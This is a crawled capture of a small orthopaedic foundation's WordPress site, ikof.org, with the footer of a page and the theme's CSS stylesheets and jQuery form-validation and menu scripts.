<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='215' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		
		</div><!-- #content -->
	</section><!-- #primary -->

<div id="secondary">
	
	
	</div><!-- #secondary -->

		<footer>
<div class="block2">
<div class="default-row">
	<div class="ft-column" >
    	<h3>Navigation</h3>
            <ul>
                <li><a href="https://ikof.org">Home</a></li>
    			<li><a href="https://ikof.org/about-ikof">About IKOF</a></li>
    			<li><a href="https://ikof.org/news-and-events">News &amp; Events</a></li>
<li><a href="https://ikof.org/articles">Articles</a></li>    			
    			<li><a href="https://ikof.org/contact-us">Contact Us</a></li>
    			<li><a href="https://ikof.org/enquiry">Enquiry</a></li>
            </ul>
    </div>
    	<div class="ft-column">
    	<h3>Our Programs</h3>
            <ul>
              	<li><a href="https://ikof.org/ikof-membership">IKOF Membership</a></li>           
    			<li><a href="https://ikof.org/ikof-fellowships">IKOF Fellowships</a></li> 
    			<li><a href="https://ikof.org/ikof-training">IKOF Training</a></li>
            </ul>
    </div>
    	<div class="ft-column" style="width:24%;">
    	<h3>Contact Info</h3>
          <div class="address-line">Near Ahalya eye foundation 
          <br>
Vadipetta West nadakve<br>
Calicut ,Kerala, India <br>
<br>
Phone + 91 94470 59014<br>
Email : <a href="mailto:gopinathan.p@gmail.com">gopinathan.p@gmail.com</a></div>
    </div>
    	<div class="ft-column">
    	<h3>Follow Us</h3>
<div class="social-icons"> 
<a class="s-icon1" href="https://www.facebook.com/pages/Indo-Korean-Orthopaedic-Foundation/495348143939350">Facebook</a><br>
<a class="s-icon2" href="https://twitter.com/ikofoundation">Twitter</a><br>
<a class="s-icon3" href="https://plus.google.com/u/0/b/100373028595337351497/100373028595337351497/about">Google plus</a>
</div>
    	</div>
    
</div>
<div class=" copy">Copyright &copy; 2014 ikof.org. All rights reserved. Designed &nbsp;<a href="#" target="_blank" title="Thamsdesigns" http://www.thamsdesigns.com/><img src="https://ikof.org/wp-content/themes/twentyfourteen/images/thamsdesigns.png" style="width:auto;"></a></div>
</div>
</footer>
</div>
</div><!--end wrapper-->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://ikof.org/wp-content/themes/twentyfourteen/css/style.css
body_size: 2653
content:
/*
	Name: IKOF.ORG
	Date: June 03 - 2014
	Description: __________________________________________
	Author: Thamsdesigns
*/
@font-face {
    /*    font-family: 'open_sanssemibold';*/';
    src: url('opensans-semibold-webfont-webfont.eot');
    src: url('opensans-semibold-webfont-webfont.eot?#iefix') format('embedded-opentype'),
        url('opensans-semibold-webfont-webfont.woff') format('woff'),
        url('opensans-semibold-webfont-webfont.ttf') format('truetype'),
        url('opensans-semibold-webfont-webfont.svg#open_sanssemibold') format('svg');
    font-weight: normal;
    font-style: normal;

}

@font-face {
    font-family: 'open_sansregular';
    src: url('opensans-regular-webfont-webfont.eot');
    src: url('opensans-regular-webfont-webfont.eot?#iefix') format('embedded-opentype'),
        url('opensans-regular-webfont-webfont.woff') format('woff'),
        url('opensans-regular-webfont-webfont.ttf') format('truetype'),
        url('opensans-regular-webfont-webfont.svg#open_sansregular') format('svg');
    font-weight: normal;
    font-style: normal;

}
@import url('https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap');
body {
    font-family: 'Montserrat', sans-serif;
    font-size: 14px;
    color: #333;
    background: #dfdfdf;
    line-height: 1.5;
    font-weight: 300;
}

/* Headings */

h1,
h2,
h3,
h4,
h5,
h6 {
    padding: 0px;
    margin: 0px;
    font-weight: normal;
    color: #0f75bc;
}

h1 {
    /*    font-family: 'open_sanssemibold';*/';
    font-size: 1.5em;
    padding-bottom: 0.6em;
    letter-spacing: -0.03em;
}

h2 {
    padding-bottom: 0.7em;
    text-align: left;
}

a {
    outline: 0;
    outline: none;
    cursor: pointer;
    transition: all 0.25s ease-out 0s;
}

p {
    margin: 0px;
    padding: 0px;
}

a img {
    border: 0px;
    text-decoration: none;
}

img {
    width: 100%;
}

/* HTML5 tags */
header,
section,
footer,
aside,
nav,
article,
figure {
    display: block;
}

#wrapper {
    overflow: hidden;
}

.fl {
    float: left !important;
}

.fr {
    float: right !important;
}

.display-block {
    display: block;
}

.clear {
    clear: both;
}

.main {
    width: 80%;
    max-width: 1024px;
    margin: 0px auto;
}

.container {
    width: 100%;
    float: left;
    background: #fff;
}

header {
    display: block;
    padding: 1em 1.4em;
}

.logo {
    float: left;
}

.top-right {
    float: right;
    width: 40%;
    text-align: right;
    padding-top: 1em;
}

.get-touch {
    padding-right: 1em;
    line-height: 32px;
}

.call-mail {
    width: 100%;
    float: left;
    text-align: right;
    line-height: 2em;
}

.call-mail a {
    color: #666;
}

.call-mail a:hover {
    
    text-decoration: underline;
}

.default-row {
    width: 100%;
    float: left;
}

.social-icon {
    display: inline-block;
    float: right;
}

.social-icon li {
    text-indent: -9999999px;
    list-style: none;
    display: inline-block;
    margin-right: 2px;
}

.social-icon li.twitter a {
    background: url(../images/social.png) no-repeat left top;
    width: 32px;
    height: 32px;
    display: block;
}

.social-icon li.facebook a {
    background: url(../images/social.png) no-repeat -41px top;
    width: 32px;
    height: 32px;
    display: block;
}

.social-icon li.location a {
    background: url(../images/social.png) no-repeat right top;
    width: 32px;
    height: 32px;
    display: block;
}

.social-icon li.twitter a:hover {
    background-position: left bottom;
}

.social-icon li.facebook a:hover {
    background-position: -41px bottom;
}

.social-icon li.location a:hover {
    background-position: right bottom;
}

.social li a {
    opacity: .5;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}

.social li a:hover {
    opacity: 1;
}

.middle-content {
    width: 96%;
    float: left;
    padding: 2em 2%;
}

.banner {
    width: 100%;
    float: left;
    position: relative;
}

.middle-left {
    width: 67%;
    float: left;
}

.middle-right {
    width: 30%;
    float: right;
}

.welcome {
    width: 100%;
    float: left;
    background: url(../images/line-bg.jpg) repeat-x left bottom;
    padding-bottom: 1.5em;
}

.box-row {
    width: 100%;
    float: left;
    padding-top: 1.5em;
}

.column {
    width: 48%;
    float: left;
    border: solid 1px #d5cece;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
}

.column h3 {
    display: block;
    padding: 0.6em 0.8em;
    color: #fff;
    background: url(../images/arrow-right.png) no-repeat 96% center #0188b4;
    -webkit-border-top-left-radius: 4px;
    -webkit-border-top-right-radius: 4px;
    -moz-border-radius-topleft: 4px;
    -moz-border-radius-topright: 4px;
    border-top-left-radius: 4px;
    border-top-right-radius: 4px;
}

.column img {
    width: auto;
}

.tac {
    width: 100%;
    float: left;
    text-align: center;
}

.block {
    display: block;
    padding: 1em;
}

.block2 {
    display: block;
    padding: 1.5em;
}

.news-event {
    width: 100%;
    float: left;
}

.news-event ul {
    padding: 0px;
    margin: 0px;
    list-style: none;
}

.news-event li {
    background: url(../images/calender-icon.png) no-repeat left top;
    padding-bottom: 10px;
    margin-bottom: 15px;
    padding-left: 35px;
    display: block;
    border-bottom: solid 1px #e6e9ee;
    line-height: normal;
}

.news-event li h2 {
    color: #0f75bc;
    padding-bottom: 6px !important;
    font-size: 14px;
}

.news-event li h2 a {
    color: #0f75bc;
}

.news-event li h2 a:hover {
    text-decoration: underline;
}

.news-event li h2 span {
    color: #9ea8b4;
    font-size: 12px;
    display: block;
}

.read-more {
    display: inline-block;
    margin-top: 10px;
    
    text-decoration: none;
}

.read-more:hover {
    text-decoration: underline;
}

.li-01 {
    padding-bottom: 0px !important;
    margin-bottom: 0px !important;
    padding-left: 35px;
    display: block;
    border-bottom: none !important;
}

.Sponsors {
    width: 99%;
    float: left;
    padding-bottom: 20px;
    border: solid #d5cece 1px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    text-align: center;
}

.Sponsors img {
    width: auto;
    padding: 1.6em 0;
}

.Sponsors h2 {
    padding: 0.6em 0.6em;
}

footer {
    width: 100%;
    float: left;
    background: #262626;    
    color: #868686;
}

.ft-column {
    width: 19%;
    float: left;
    padding: 0 3%;
}

.ft-column ul {
    padding: 0;
    margin: 0;
}

.ft-column li a {
    color: #868686;
    display: inline-block;
    text-decoration: none;
    line-height: 26px;
}

.ft-column li a:hover,
.ft-column a:hover {
    color: #fff;
    text-decoration: underline;
}

.ft-column a {
    color: #868686;
    display: inline-block;
    text-decoration: none;
}

.ft-column:first-child {
    padding-left: 0;
}

.ft-column:last-child {
    padding-right: 0;
}

.ft-column h3 {
    color: #fff;
    font-size: 1.2em;
    padding-bottom: 15px;
    /*    font-family: 'open_sanssemibold';*/';
    text-transform: uppercase;
    letter-spacing: 0;
}

.copy {
    width: 100%;
    float: left;
    border-top: solid 1px #3e3e3e;
    padding: 1em 0;
    text-align: center;
    margin-top: 1em;
}


.social-icons a {
    color: #868686;
    display: inline-block;
    
    font-size: 15px;
    line-height: 30px;
    margin-bottom: 15px;
    min-height: 30px;
    padding-left: 40px;
    text-decoration: none;
    -webkit-transition: all 0.2s ease-out 0s;
    -moz-transition: all 0.2s ease-out 0s;
    -o-transition: all 0.2s ease-out 0s;
    transition: all 0.2s ease-out 0s;
}

.s-icon1 {
    background: url("../images/icons2.png") no-repeat scroll left 0 rgba(0, 0, 0, 0);
}

.s-icon1:hover {
    background: url("../images/icons2.png") no-repeat scroll left -43px rgba(0, 0, 0, 0);
}

.s-icon2 {
    background: url("../images/icons2.png") no-repeat scroll left -86px rgba(0, 0, 0, 0);
}

.s-icon2:hover {
    background: url("../images/icons2.png") no-repeat scroll left -128px rgba(0, 0, 0, 0);
}

.s-icon3 {
    background: url("../images/icons2.png") no-repeat scroll left -171px rgba(0, 0, 0, 0);
}

.s-icon3:hover {
    background: url("../images/icons2.png") no-repeat scroll left -213px rgba(0, 0, 0, 0);
}

.social-icons a:hover {
    color: #d6d4d4;
}

.social {
    padding-left: 40px;
}

.articles {
    display: block;
    background: #f9f9f9;
    padding: 1em;
    margin-bottom: 1em;
}

.articles li {
    display: block;
    border-bottom: solid 1px #e6e9ee;
    padding-bottom: 0.5em;
    margin-bottom: 0.5em;
}

.middle-left .articles {
    padding: 0;
    background: none;
}

.middle-left .articles li {
    padding-bottom: 0.8em;
    margin-bottom: 0.8em;
}

.head01 {
    /*    font-family: 'open_sanssemibold';*/';
    font-size: 1em;
    color: #0f75bc;
    display: block;
    letter-spacing: -0.04em;
}

.head01 a {
    color: #0f75bc;
}

.head01 a:hover {
    color: #0f75bc;
    text-decoration: underline;
}

.head01 span {
    color: #666;
    font-size: 14px;
    display: block;
}

.like-artcl {
    display: block;
    
    padding-bottom: 0.5em;
    font-size: 12px;
}

.registr-btn {
    background: url(../images/registration-icon2.png) 1em center no-repeat #0188b4;
    /*    font-family: 'open_sanssemibold';*/';
    font-size: 1.6em;
    padding-left: 2.8em;
    color: #fff;
    display: block;
    line-height: 64px;
    height: 64px;
    margin-bottom: 0.6em;
}

.registr-btn:hover {
    background: url(../images/registration-icon2.png) 1em center no-repeat #02769c;
}

.inner-left-cntnt {
    width: 100%;
    float: left;
}

.inner-left-cntnt h3 {
    padding: 1em 0;
}

.inner-left-cntnt li {
    list-style: disc outside none;
    margin-left: 1em;
    padding-bottom: 0.6em;
}

.inner-left-cntnt a {
    text-decoration: underline;
    color: #0f75bc;
}

.inner-left-cntnt a:hover {
    text-decoration: none;
}

.inner-news-box {
    width: 100%;
    background: #fcfcfc;
    padding-bottom: 1.5em;
    margin-bottom: 1.2em;
    border-bottom: solid 1px #ddd;
}

.inner-news-box:last-child {
    border-bottom: none;
    margin-bottom: 0;
}

.inner-news-box img {
    width: auto;
    float: left;
    margin-right: 0.8em;
}

.inner-news-heading {
    display: block;
    /*    font-family: 'open_sanssemibold';*/';
    font-size: 1.1em;
    color: #0f75bc;
    letter-spacing: -0.01em;
    padding-bottom: 0.5em;
}

.inner-news-heading span {
    display: block;
    
    font-size: 0.8em;
    color: #666;
    letter-spacing: 0;
}

input[type="text"],
input[type="password"],
input[type="email"],
textarea,
select {
    background: none repeat scroll 0 0 #fff;
    border: 1px solid #ccc;
    border-radius: 2px 2px 2px 2px;
    color: #666;
    outline: medium none;
    
    padding: 0.6em 1.5%;
    position: relative;
    width: 97%;
    margin-top: 5px;
}

select {
    padding: 0;
}

textarea {
    min-height: 60px;
    overflow: auto;
}

.submit-btn {
    background: #FC0;
    border: 1px solid #FC0;
    border-radius: 4px 4px 4px 4px !important;
    box-shadow: none;
    
    font: 14px Arial, Helvetica, sans-serif;
    font-weight: bold;
    text-transform: uppercase;
    cursor: pointer;
    outline: medium none !important;
    padding: 0.8em 2em;
    text-align: center;
    text-indent: 0;
}

.submit-btn:hover {
    background: #ffdc12;
}

.enquiry-box {
    width: 60%;
    float: left;
    padding: 0 20%;
}

.enq-row {
    width: 100%;
    float: left;
    padding-bottom: 1em;
}

.enq-col {
    width: 30%;
    float: left;
}

.enq-col span {
    color: red;
}

.enq-col2 {
    width: 70%;
    float: left;
}

.office_bearers {
    width: 100%;
    float: left;
}

.office_bearers li {
    display: inline-block;
    width: 150px;
    float: left;
    text-align: center;
    min-height: 230px;
}

.office_bearers li .name {
    display: block;
}

.office_bearers li .designation {
    display: block;
    font-size: 12px;
}

.office_bearers li .download {
    display: block;
}

.office_bearers ul img {
    width: auto;
}



/* Large desktop */
@media (min-width: 1200px) {}

/* Portrait tablet to landscape and desktop */
@media (min-width: 768px) and (max-width: 979px) {
    .bx-wrapper .bx-caption {
        display: none !important;
    }

    .top-right {
        float: right;
        padding-top: 1em;
        text-align: center;
        width: 100%;
    }

    .get-touch {
        display: none;
    }

    .social-icon {
        float: inherit;
        width: 100%;
        text-align: center;
    }

    .call-mail {
        text-align: center;
    }
}

/* Landscape phone to portrait tablet */
@media (max-width: 640px) {
    .main {
        width: 90%;
        max-width: inherit;
        margin: 0px auto;
    }

    .middle-left {
        width: 100%;
    }

    .middle-content {
        width: 90%;
        padding: 5%;
    }

    .top-right {
        width: 62%;
    }

    .social-icon {
        float: inherit;
        width: 100%;
        text-align: center;
    }

    .get-touch {
        display: none;
    }

    .call-mail {
        text-align: center;
    }

    .column {
        width: 100%;
        text-align: center;
        margin-bottom: 15px;
    }

    .middle-right {
        width: 100%;
    }

    .ft-column {
        width: 100% !important;
        padding: 0;
        padding-bottom: 20px;
    }

    .ft-column:last-child {
        padding: 0;
    }

    .articles {
        margin: 2em 0;
    }

    .caption {
        font-size: 0.7em;
        font-weight: normal;
        top: 30%;
        width: 80% !important;
        line-height: normal !important;
    }
}

/* Landscape phones and down */
@media only screen and (max-width: 480px) {
    .top-right {
        width: 100%;
    }

    .social-icon {
        float: inherit;
        width: 100%;
        text-align: center;
    }

    .get-touch {
        display: none;
    }

    .call-mail {
        text-align: center;
    }

    .column {
        width: 100%;
        text-align: center;
        margin-bottom: 15px;
    }

    .middle-right {
        width: 100%;
    }

    .ft-column {
        width: 100% !important;
        padding: 0;
        padding-bottom: 20px;
    }

    .ft-column:last-child {
        padding: 0;
    }
}

@media only screen and (max-width: 320px) {
    .caption {
        font-size: 0.7em;
        font-weight: normal;
        top: 10% !important;
        width: 80% !important;
        line-height: normal !important;
        display: none;
    }

}

@media (max-width: 767px) {
    .bx-wrapper img {
        height: 160px;
        object-fit: cover;
    }

    .bxslider li {
        min-height: 290px;
    }

    .bx-viewport {
        height: 160px !important;
    }

    .news-event {}

    .news-event h2 {
        margin-top: 25px;
        padding-bottom: 0;
    }

    .box-row .column.fr {
        margin: 0;
    }


}
.caption .read-more, .read-more {
  font-weight: 600;
  color: #0f75bc;
line-height: normal;
}
h2, .head01 {
  font-weight: 600;
  color: #0f75bc;
}

--- FILE ---
content_type: text/css
request_url: https://ikof.org/wp-content/themes/twentyfourteen/css/nav.css
body_size: 196
content:
nav { float:left; width:100%;position:relative; background:#0188b4; text-align:center;}  
nav ul li  {list-style:none; display:inline-block; line-height:40px; border-right:solid #45a8c8 1px;  padding:0 10px; margin:}
nav ul li:last-child{ border-right:none;}
nav ul li a {display: block;text-decoration: none;color: #fff;font-size:14px; display:block;  font-weight: 600;}
nav ul li a:hover{color:#8ce0fb;}
nav a.pull {display: none;}

@media only screen and (max-width : 1024px) {
	nav ul li{}
nav ul li a { }
}
/*Styles for screen 515px and lower*/
@media only screen and (max-width : 768px) {
nav { padding: 0px; }
nav ul { margin: 0; position: absolute; top: 45px; right: 0; width: 100%; display: none; padding: 0px; z-index: 99999; }
nav li {display:block !important; text-align:left; line-height: 30px; float: inherit; background: #000; padding:0 16px !important; border-right:none !important; }
nav li:hover{ background:#161616;}
nav li a { color: #fff; width: 100%; float: none; height:40px !important; line-height:40px !important;}
nav li a:hover { color: #3995d6; }
nav a.pull { display: block; width: 100%;/*position: relative;*/ }
nav a.pull:after { content: ""; background: url(../images/nav-icon.png) no-repeat center center; width: 30px; height: 40px; display: inline-block;}
nav li ul { display: none; position: relative; width: 100%; top: 0px; left: 0px; }
nav li ul li a { padding: 0px; }
nav li:hover ul { display: block; }

}

/*Smartphone*/
@media only screen and (max-width : 500px) {
nav {}
nav ul { display:block}
nav a.pull:after { top: 0; }
nav ul li{ padding:16px;}
}
@media only screen and (max-width : 320px) {

nav ul { width: 100%; }
nav a.pull:after { top: 0; }
}


--- FILE ---
content_type: text/javascript
request_url: https://ikof.org/wp-content/themes/twentyfourteen/js/registration.js
body_size: 233
content:
function valid()
	{
	
		
		var error		= false;
		
		var cname		= $('#name').val();
		var caddress    = $('#address').val();
		var ccity		= $('#city').val();
		var ccountry	= $('#country').val();
		var cphone		= $('#phone').val();
		var cemail		= $('#email').val();
		var crequire	= $('#requirement').val();
		var ccode       = $('#code').val();
					
			
			if(cname == "" || !VAL_NAME(cname))
			{	
				$('#sp_name').slideDown();
			    error=true;
			}
			else
			$('#sp_name').slideUp();

			if(caddress != "" && !VAL_NAME(caddress))
			{	
				$('#sp_address').slideDown();
			    error=true;
			}
			else
			$('#sp_address').slideUp(); 

			
			if(ccity == "" || !VAL_NAME(ccity))
			{	
				$('#sp_city').slideDown();
			    error=true;
			}
			else
			$('#sp_city').slideUp();
			
			
		   if(ccountry != "" && !VAL_NAME(ccountry))
			{	
				$('#sp_country').slideDown();
			    error=true;
			}
			else
			$('#sp_country').slideUp(); 

		   if(cphone != "" && !VAL_PHONE(cphone))
			{	
				$('#sp_phone').slideDown();
			    error=true;
			}
			else
			$('#sp_phone').slideUp(); 
			
			if(cemail == "" || !VAL_E(cemail))
			{	
				$('#sp_email').slideDown();
			    error=true;
			}
			else
			$('#sp_email').slideUp();
			
			if(crequire == "" || !VAL_ANS(crequire))
			{	
				$('#sp_require').slideDown();
			    error=true;
			}
			else
			$('#sp_require').slideUp();
			
			if(ccode == "")
			{	
				$('#sp_code').slideDown();
			    error=true;
			}
			else
			$('#sp_code').slideUp();
			if(error)
			{
				return false;
						
			}
			
		/*else
		 	$('#frmLogin').submit();*/
			else 
			{
				$.ajax({
					type: "POST",
					data: $('#registration').serialize(),
					url: 'http://ikof.org/wp-content/themes/twentyfourteen/contact.php',
					dataType: "json",
					success: function(data)
					{	
						if(data=="Y")
						{
							$('#registration')[0].reset();
							$('#imagecap').attr("src",'');
						$('#imagecap').attr("src",'http://ikof.org/wp-content/themes/twentyfourteen/captcha/captcha.php?'+Math.random());
							
							$('spn-suc').show();	
						}
						
					},
					error: function(data)
					{ 
	
						$('spn-fail').show();
	
					}
				});
			}
		
	}

--- FILE ---
content_type: text/javascript
request_url: https://ikof.org/wp-content/themes/twentyfourteen/js/contact.js
body_size: 392
content:
function validate()
	{
	
		
		var error		= false;
		
		var cname		= $('#name').val();
		var caddress    = $('#address').val();
		var ccity		= $('#city').val();
		var ccountry	= $('#country').val();
		var cphone		= $('#phone').val();
		var cemail		= $('#email').val();
		var crequire	= $('#requirement').val();
		var ccode       = $('#code').val();
			
			if(cname == "" || !VAL_NAME(cname))
			{	
				$('#sp_name').slideDown();
			    error=true;
			}
			else
			$('#sp_name').slideUp();

		if(caddress != "" && !VAL_NAME(caddress))
			{	
				$('#sp_address').slideDown();
			    error=true;
			}
			else
			$('#sp_address').slideUp();

			
			if(ccity == "" || !VAL_NAME(ccity))
			{	
				$('#sp_city').slideDown();
			    error=true;
			}
			else
			$('#sp_city').slideUp();
			
			
			
		   if(ccountry != "" && !VAL_NAME(ccountry))
			{	
				$('#sp_country').slideDown();
			    error=true;
			}
			else
			$('#sp_country').slideUp(); 

		   if(cphone != "" && !VAL_PHONE(cphone))
			{	
				$('#sp_phone').slideDown();
			    error=true;
			}
			else
			$('#sp_phone').slideUp();
			
			if(cemail == "" || !VAL_E(cemail))
			{	
				$('#sp_email').slideDown();
			    error=true;
			}
			else
			$('#sp_email').slideUp();
			
			if(crequire == "" || !VAL_ANS(crequire))
			{	
				$('#sp_require').slideDown();
			    error=true;
			}
			else
			$('#sp_require').slideUp();
			
			if(ccode == "")
			{	
				$('#sp_code').slideDown();
			    error=true;
			}
			else
			$('#sp_code').slideUp();
			
			if(error)
			{
				return false;
						
			}
		/*else
		 	$('#frmLogin').submit();*/
			else 
			{
				$.ajax({
					type: "POST",
					data: $('#enquiry').serialize(),
					url: 'http://ikof.org/wp-content/themes/twentyfourteen/contact.php',
					dataType: "json",
					success: function(data)
					{	
						if(data=="Y")
						{
							$('#enquiry')[0].reset();
							//$('#imagecap').location.reload();
							$('#imagecap').attr("src",'');
						$('#imagecap').attr("src",'http://ikof.org/wp-content/themes/twentyfourteen/captcha/captcha.php?'+Math.random());
							$('#spn-suc').show();	
						}
						
					},
					error: function(data)
					{ 
	
						$('#sp_code').show();
	
					}
				});
			}
		
	}
function validate_membership()
	{
	
		
		var error		= false;
		
		var cname		= $('#name').val();
        var cage		= $('#age').val();
		var csex		= $('#sex').val();		
		var caddress    = $('#address').val();
		var cregnum		= $('#regnum').val();
		var ccountry	= $('#country').val();
		var cphone		= $('#phone').val();
		var cemail		= $('#email').val();
		//var crequire	= $('#requirement').val();
		var ccode       = $('#code').val();
			
			if(cname == "" || !VAL_NAME(cname))
			{	
				$('#sp_name').slideDown();
			    error=true;
			}
			else
			$('#sp_name').slideUp();
			
			if(cage == "" || !VAL_N(cage))
			{	
				$('#sp_age').slideDown();
			    error=true;
			}
			else
			$('#sp_age').slideUp();
			
			if(csex == "" || !VAL_NAME(csex))
			{	
				$('#sp_sex').slideDown();
			    error=true;
			}
			else
			$('#sp_sex').slideUp();

		if(caddress == "" || !VAL_NAME(caddress))
			{	
				$('#sp_address').slideDown();
			    error=true;
			}
			else
			$('#sp_address').slideUp();

			
			
			if(cregnum == "" || !VAL_ANS(cregnum))
			{	
				$('#sp_regnum').slideDown();
			    error=true;
			}
			else
			$('#sp_regnum').slideUp();
			
		   if(ccountry == "" || !VAL_NAME(ccountry))
			{	
				$('#sp_country').slideDown();
			    error=true;
			}
			else
			$('#sp_country').slideUp(); 

		   if(cphone == "" || !VAL_PHONE(cphone))
			{	
				$('#sp_phone').slideDown();
			    error=true;
			}
			else
			$('#sp_phone').slideUp();
			
			if(cemail == "" )//|| !VAL_E(cemail))
			{	
				$('#sp_email').slideDown();
			    error=true;
			}
			else
			$('#sp_email').slideUp();
			
					
			if(ccode == "")
			{	
				$('#sp_code').slideDown();
			    error=true;
			}
			else
			$('#sp_code').slideUp();
			
			if(error)
			{
				return false;
						
			}
		/*else
		 	$('#frmLogin').submit();*/
			else 
			{
				$.ajax({
					type: "POST",
					data: $('#membership').serialize(),
					url: 'http://ikof.org/wp-content/themes/twentyfourteen/membershipform.php',
					dataType: "json",
					success: function(data)
					{	
						if(data=="Y")
						{
							$('#membership')[0].reset();
							//$('#imagecap').location.reload();
							$('#imagecap').attr("src",'');
						$('#imagecap').attr("src",'http://ikof.org/wp-content/themes/twentyfourteen/captcha/captcha.php?'+Math.random());
							$('#spn-suc').show();	
						}
						
					},
					error: function(data)
					{ 
	
						$('#sp_code').show();
	
					}
				});
			}
		
	}

--- FILE ---
content_type: text/javascript
request_url: https://ikof.org/wp-content/themes/twentyfourteen/js/common.js
body_size: 1304
content:
/************************************setting page footer****************************/

/***********************************Global Variables and functions*****************/

var site_url = null;
var base_url = null;
function go_home(error)
{
	if(error)
		alert("Something Went Wrong!!");
		
	window.location.href=base_url;	
}
/***** Javascript Common validations ******/
//**********************************     Numeric  *********************************
function VAL_N(p_val)
{
 if(p_val.match(/^[0-9]+$/))
   { return true;}
 else
   { return false;}  
}
function VAL_Na(p_val)
{
 if(p_val.match(/^[1-9]+$/))
   { return true;}
 else
   { return false;}  
}
function VAL_PHONE(p_val)
{
 if(p_val.match(/^([0-9]{6,15})+$/))
   { return true;}
 else
   { return false;}  
}
function VAL_ND(p_val)
{
 if(p_val.match(/^[.0-9]+$/))
   { return true;}
 else
   { return false;}  
}// end of fn VAL_N
//********************************** Alphabetic  *******************************/
function VAL_A(p_val)
{
 if(p_val.match(/^[a-zA-Z]+$/))
	{ return true;}
  else
	{ return false; }
} // end of fn VAL_A
//********************* Alphabetic with space  ********************************
function VAL_ASP(p_val)
{
 if(p_val.match(/^[ a-zA-Z]+$/))
	{ return true;}
  else
	{ return false; }
} 

function VAL_NAME(p_val,min_len,max_len) // p_val = > value to check, min_len/max_len => max / min length
{
 if(!p_val.match(/^[ a-zA-Z.,-]+$/) || p_val.length < min_len || p_val.length > max_len)
 	return false;
 else
 	return true;
}// end of fn VAL_N


function VAL_STATE(p_val)
{
 if(p_val.match(/^[ a-zA-Z.&]+$/))
   { return true;}
 else
   { return false;}  
}// end of fn VAL_N
function VAL_DESIG(p_val)
{
 if(p_val.match(/^[ _a-zA-Z.,&/\-]+$/))
   { return true;}
 else
   { return false;}  
}// end of fn VAL_N
//*************************  Alpha Numeric blank  ***************************************/
function VAL_AN(p_val)
{
 if(p_val.match(/^[ a-zA-Z0-9.,]+$/))
   { return true;}
 else
    {return false;}  
}// end of fn VAL_AN
//*************************  Alpha Numeric Special  ***************************************/
function VAL_ANS(p_val)
{
 if(p_val.match(/^[_,-.\/ \n&a-zA-Z0-9]+$/))
   { return true;}
 else
    {return false;}  
}// end of fn VAL_ANS

function VAL_AS(p_val,chars)
{
 p_val=p_val+chars;
 if(p_val.match(/^[_ a-zA-Z]+$/))
   { return true;}
 else
    {return false;}  
}// end of fn VAL_ANS
//////////////////////// Defining a string trim function ////////////
String.prototype.trim = function () {
    return this.replace(/^\s*/, "").replace(/\s*$/, "");
}
//***************************    Date   **************************************************/
function VAL_D( p_value ) {
/************************************************
DESCRIPTION: Validates that a string contains only
    valid dates with 2 digit month, 2 digit day,
    4 digit year. Date separator can be ., -, or /.
    Uses combination of regular expressions and
    string parsing to validate date.
    Ex. mm/dd/yyyy or mm-dd-yyyy or mm.dd.yyyy
	/####################
	convert the above to dd/mm/yyyy or dd-mm-yyyy or dd.mm.yyyy
        /############################
PARAMETERS:
   p_value - String to be tested for validity

RETURNS:
   True if valid, otherwise false.

REMARKS:
   Avoids some of the limitations of the Date.parse()
   method such as the date separator character.
*************************************************/
  var objRegExp = /^\d{1,2}(\-|\/|\.)\d{1,2}\1\d{4}$/
 
  //check to see if in correct format
  if(!objRegExp.test(p_value))
    return false; //doesn't match pattern, bad date
  else{
    var strSeparator = p_value.substring(2,3) 
    var arrayDate = p_value.split(strSeparator); 
    //create a lookup for months not equal to Feb.
    var arrayLookup = { '01' : 31,'03' : 31, 
                        '04' : 30,'05' : 31,
                        '06' : 30,'07' : 31,
                        '08' : 31,'09' : 30,
                        '10' : 31,'11' : 30,'12' : 31}
    var intDay = parseInt(arrayDate[0],10); 

    //check if month value and day value agree
    if(arrayLookup[arrayDate[1]] != null) {
      if(intDay <= arrayLookup[arrayDate[1]] && intDay != 0)
        return true; //found in lookup table, good date
    }
    
    //check for February (bugfix 20050322)
    //bugfix  for parseInt kevin
    //bugfix  biss year  O.Jp Voutat
    var intMonth = parseInt(arrayDate[1],10);
    if (intMonth == 2) { 
       var intYear = parseInt(arrayDate[2]);
       if (intDay > 0 && intDay < 29) {
           return true;
       }
       else if (intDay == 29) {
         if ((intYear % 4 == 0) && (intYear % 100 != 0) || 
             (intYear % 400 == 0)) {
              // year div by 4 and ((not div by 100) or div by 400) ->ok
             return true;
         }   
       }
    }
  }  
  return false; 
}
//*********************************  Email   **************************************//
function VAL_E(p_str)
{
var h=/^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;



	var testresults;
	var filter=/^([\w-]+(?:\.[\w-]+)*)@((?:[\w-]+\.)*\w[\w-]{0,66})\.([a-z]{2,6}(?:\.[a-z]{2})?)$/i;
	if(p_str.length==0||p_str.indexOf("@")=="0"||!h.test(p_str))
		{testresults=true;}
	   else{
		 testresults=false;
		}
return (testresults);
}


--- FILE ---
content_type: text/javascript
request_url: https://ikof.org/wp-content/themes/twentyfourteen/js/main.js
body_size: -4
content:

$(document).ready(function(){

$(function() {
			
			var pull 		= $('.pull');
				menu 		= $('nav ul');
				menuHeight	= menu.height();

			$(pull).on('click', function(e) {
				e.preventDefault();
				menu.slideToggle();
			});

			$(window).resize(function(){
        		var w = $(window).width();
        		if(w > 320 && menu.is(':hidden')) {
        			menu.removeAttr('style');
        		}
    		});
		});
});





$(document).ready(function(){
			$("nav > ul > li").hover(function(){
				/*var pos = $(this).position(); 
				pos.left = pos.left;
				$(".subnav").css({left:pos.left+"px", top:pos.top+58+"px"});*/
        		$(this).children("ul").stop(true,true).slideDown("slow");
			},
			function(){
			$(this).children("ul").css({display: 'none'});
			});
			
			
		});